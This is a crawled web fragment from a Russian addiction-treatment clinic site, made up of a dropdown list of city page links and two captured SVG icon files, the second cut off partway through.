value="https://synergy-rehab.ru/lechenie-zavisimostei/boguchar" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/boguchar">Богучар</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/bolotnoe" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/bolotnoe">Болотное</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/borisoglebsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/borisoglebsk">Борисоглебск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/brest" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/brest">Брест</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/brovary" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/brovary">Бровары</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/buturlinovka" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/buturlinovka">Бутурлиновка</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/vereshhagino" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/vereshhagino">Верещагино</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/verxnij-ufal" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/verxnij-ufal">Верхний Уфал</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/verxnyaya-pyshma" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/verxnyaya-pyshma">Верхняя Пышма</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/verxnyaya-salda" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/verxnyaya-salda">Верхняя Салда</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/vinnica" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/vinnica">Винница</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/vitebsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/vitebsk">Витебск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/volgograd" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/volgograd">Волгоград</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/volgodonsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/volgodonsk">Волгодонск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/voronezh" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/voronezh">Воронеж</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/gomel" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/gomel">Гомель</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/gornozavodsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/gornozavodsk">Горнозаводск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/gremyachinsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/gremyachinsk">Гремячинск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/grodno" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/grodno">Гродно</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/gubaxa" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/gubaxa">Губаха</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/gukovo" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/gukovo">Гуково</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/davlekanovo" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/davlekanovo">Давлеканово</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/dnepr" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/dnepr">Днепр</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/dobryanka" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/dobryanka">Добрянка</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/doneck" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/doneck">Донецк</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/evpatoriya" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/evpatoriya">Евпатория</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/ekaterinburg" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/ekaterinburg">Екатеринбург</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/emanzhelinsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/emanzhelinsk">Еманжелинск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/zhalal-abad" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/zhalal-abad">Жалал-Абад</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/zheleznogorsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/zheleznogorsk">Железногорск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/zhitomir" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/zhitomir">Житомир</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/zaporozhe" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/zaporozhe">Запорожье</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/zverevo" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/zverevo">Зверево</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/zelenogorsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/zelenogorsk">Зеленогорск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/zernograd" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/zernograd">Зерноград</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/zlatoust" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/zlatoust">Златоуст</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/ivano-frankovsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/ivano-frankovsk">Ивано-Франковск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/iskitim" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/iskitim">Искитим</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/ishimbae" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/ishimbae">Ишимбае</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kazan" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kazan">Казань</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kalach" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kalach">Калач</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kamensk-uralsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kamensk-uralsk">Каменск-Уральск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kamensk-shaxtinsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kamensk-shaxtinsk">Каменск-Шахтинск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kansk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kansk">Канск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kant" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kant">Кант</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kara-balt" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kara-balt">Кара-Балт</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/karaganda" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/karaganda">Караганда</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/karakol" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/karakol">Каракол</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/karasuk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/karasuk">Карасук</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kargat" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kargat">Каргат</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kartaly" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kartaly">Карталы</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kerch" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kerch">Керчь</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kiev" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kiev">Киев</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kizel" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kizel">Кизел</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kirov" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kirov">Киров</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/konstantinovsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/konstantinovsk">Константиновск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kopejsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kopejsk">Копейск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/korkino" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/korkino">Коркино</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/krasnovishersk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/krasnovishersk">Красновишерск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/krasnodar" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/krasnodar">Краснодар</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/krasnokamsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/krasnokamsk">Краснокамск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/krasnoturinsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/krasnoturinsk">Краснотурьинск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/krasnoyarsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/krasnoyarsk">Красноярск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/krasnyj-sulin" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/krasnyj-sulin">Красный Сулин</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/krivoj-rog" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/krivoj-rog">Кривой Рог</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/krym" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/krym">Крым</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kudymkar" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kudymkar">Кудымкар</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kujbyshev" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kujbyshev">Куйбышев</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kumertau" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kumertau">Кумертау</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kungur" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kungur">Кунгур</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kupino" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kupino">Купино</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kurgan" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kurgan">Курган</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kursk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kursk">Курск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kyzyl-kyya" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kyzyl-kyya">Кызыл-Кыя</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kyshtym" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kyshtym">Кыштым</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/lesosibirsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/lesosibirsk">Лесосибирск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/liski" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/liski">Лиски</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/luck" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/luck">Луцк</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/lysva" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/lysva">Лысьва</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/lvov" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/lvov">Львов</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/magnitogorsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/magnitogorsk">Магнитогорск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/mariupol" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/mariupol">Мариуполь</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/meleuz" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/meleuz">Мелеуз</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/melitopol" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/melitopol">Мелитополь</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/miass" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/miass">Миасс</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/millerovo" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/millerovo">Миллерово</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/minsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/minsk">Минск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/minusinsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/minusinsk">Минусинск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/mogilev" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/mogilev">Могилев</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/morozovsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/morozovsk">Морозовск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/moskva" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/moskva">Москва</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/naryn" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/naryn">Нарын</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/nizhnij-novgorod" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/nizhnij-novgorod">Нижний Новгород</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/nizhnij-tagil" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/nizhnij-tagil">Нижний Тагил</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/nikolaev" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/nikolaev">Николаев</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/novovoronezh" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/novovoronezh">Нововоронеж</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/novopolock" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/novopolock">Новополоцк</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/novosibirsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/novosibirsk">Новосибирск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/novouralsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/novouralsk">Новоуральск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/novocherkassk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/novocherkassk">Новочеркасск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/novoshaxtinsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/novoshaxtinsk">Новошахтинск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/norilsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/norilsk">Норильск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/nytva" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/nytva">Нытва</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/ob" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/ob">Обь</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/ozersk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/ozersk">Озерск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/orenburg" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/orenburg">Оренбург</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/osa" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/osa">Оса</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/ostrogozhsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/ostrogozhsk">Острогожск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/oxansk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/oxansk">Оханск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/ocher" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/ocher">Очер</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/osh" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/osh">Ош</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/pavlovsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/pavlovsk">Павловск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/pervouralsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/pervouralsk">Первоуральск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/perm" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/perm">Пермь</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/pinsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/pinsk">Пинск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/povorino" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/povorino">Поворино</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/poltava" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/poltava">Полтава</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/proletarsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/proletarsk">Пролетарск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/revda" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/revda">Ревда</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/rossosh" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/rossosh">Россошь</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/rostov-na-donu" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/rostov-na-donu">Ростов-на-Дону</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/salavat" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/salavat">Салават</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/salsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/salsk">Сальск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/sankt-peterburg" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/sankt-peterburg">Санкт-Петербург</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/satka" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/satka">Сатка</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/sevastopol" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/sevastopol">Севастополь</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/semikarakorsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/semikarakorsk">Семикаракорск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/semiluki" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/semiluki">Семилуки</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/serov" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/serov">Серов</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/simferopol" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/simferopol">Симферополь</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/snezhinsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/snezhinsk">Снежинск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/solikamsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/solikamsk">Соликамск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/sochi" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/sochi">Сочи</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/sterlitamak" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/sterlitamak">Стерлитамак</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/sumy" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/sumy">Сумы</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/taganrog" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/taganrog">Таганрог</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/tatarsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/tatarsk">Татарск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/ternopol" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/ternopol">Тернополь</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/toguchin" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/toguchin">Тогучин</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/trexgornoe" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/trexgornoe">Трехгорное</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/troick" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/troick">Троицк</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/uzgen" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/uzgen">Узген</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/usole" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/usole">Усолье</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/ust-katav" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/ust-katav">Усть-Катав</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/ufa" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/ufa">Уфа</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/feodosiya" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/feodosiya">Феодосия</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/xarkov" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/xarkov">Харьков</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/xerson" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/xerson">Херсон</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/xmelnickij" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/xmelnickij">Хмельницкий</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/cimlyansk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/cimlyansk">Цимлянск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/chajkovskij" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/chajkovskij">Чайковский</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/chebarkul" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/chebarkul">Чебаркуль</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/cheboksary" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/cheboksary">Чебоксары</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/chelyabinsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/chelyabinsk">Челябинск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/cherdyn" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/cherdyn">Чердынь</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/cherepanovo" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/cherepanovo">Черепаново</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/cherkassy" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/cherkassy">Черкассы</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/chermoz" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/chermoz">Чермоз</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/chernigov" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/chernigov">Чернигов</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/chernovcy" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/chernovcy">Черновцы</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/chernushka" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/chernushka">Чернушка</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/chulym" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/chulym">Чулым</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/chusov" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/chusov">Чусов</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/shaxty" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/shaxty">Шахты</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/ertil" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/ertil">Эртиль</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/yuzhnouralsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/yuzhnouralsk">Южноуральск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/yalta" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/yalta">Ялта</option></select>

--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/themes/blog/assets/img/ok.svg
body_size: 1620
content:
<svg id="regular" enable-background="new 0 0 24 24" height="512" viewBox="0 0 24 24" width="512" xmlns="http://www.w3.org/2000/svg"><path fill="#00B9BF" d="m19.223 12.484c-.606-1.183-2.081-1.632-3.525-.497-.014.011-1.444 1.108-3.695 1.108s-3.681-1.098-3.695-1.108c-1.438-1.136-2.925-.691-3.527.5-.002.003-.003.006-.005.01-.895 1.831.583 2.785 1.772 3.552.735.473 1.675.83 2.804 1.066l-3.205 3.212c-1.935 1.931 1.097 4.978 3.052 3.067l2.814-2.828c1.083 1.085 2.092 2.098 2.82 2.839 1.93 1.895 4.982-1.099 3.058-3.074-2.295-2.293-2.789-2.788-3.223-3.215 2.396-.513 5.729-2.194 4.555-4.632zm-6.025 3.355c-.518-.249-1.206.697-.64 1.285l.006.006c.001.001.003.003.004.004.002.002.003.004.005.005.288.287 4.163 4.158 4.249 4.245.538.553-.41 1.467-.931.959-.93-.946-2.405-2.423-3.35-3.37-.292-.293-.769-.295-1.062 0l-3.338 3.354c-.529.517-1.472-.406-.936-.941l4.244-4.252c.002-.002.004-.004.005-.006.527-.518-.005-1.478-.625-1.295-1.477-.173-2.674-.534-3.471-1.046-1.54-.995-1.463-1.17-1.24-1.627.648-1.241 1.796 1.435 5.883 1.435 2.799 0 4.555-1.375 4.624-1.43.456-.358.991-.525 1.254-.014.223.463.306.636-1.238 1.639-1.054.671-2.544.942-3.443 1.049z"/><path fill="#00B9BF" d="m11.999 9.997c1.954 0 3.543-1.592 3.543-3.548 0-1.964-1.589-3.562-3.543-3.562-1.953 0-3.542 1.598-3.542 3.562-.001 1.956 1.588 3.548 3.542 3.548zm0-5.61c1.126 0 2.043.925 2.043 2.062 0 1.129-.917 2.048-2.043 2.048s-2.043-.919-2.043-2.049c0-1.136.916-2.061 2.043-2.061z"/><path fill="#00B9BF" d="m11.999 12.883c3.549 0 6.437-2.887 6.437-6.435-.001-3.555-2.888-6.448-6.437-6.448s-6.437 2.893-6.437 6.448c0 3.548 2.887 6.435 6.437 6.435zm0-11.383c2.722 0 4.937 2.22 4.937 4.948 0 2.721-2.214 4.935-4.937 4.935s-4.937-2.214-4.937-4.935c0-2.728 2.214-4.948 4.937-4.948z"/></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/themes/blog/assets/img/send.svg
body_size: 1103
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px"
     viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<g>
	<g>
		<path fill="#ffffff" d="M490.107,1.69L8.275,243.606c-4.862,2.441-8.021,7.323-8.255,12.757c-0.234,5.435,2.491,10.571,7.125,13.421
			l112.856,69.45V497c0,6.455,4.129,12.185,10.252,14.228c6.124,2.043,12.865-0.06,16.741-5.221l77.13-102.697l173.004,106.464
			c4.199,2.584,9.401,2.94,13.912,0.95c4.512-1.989,7.758-6.069,8.683-10.913l91.983-481.91c0.031-0.16,0.06-0.32,0.086-0.481
			C513.759,5.273,501.016-3.93,490.107,1.69z M134.214,312.758L45.785,258.34L398.697,81.152L134.214,312.758z M149.998,452.052
			V338.81l248.446-217.561C392.987,128.514,156.496,443.4,149.998,452.052z M394.33,472.83l-152.116-93.61L470.118,75.769
			L394.33,472.83z"/>
	</g>
</g>
    <g>
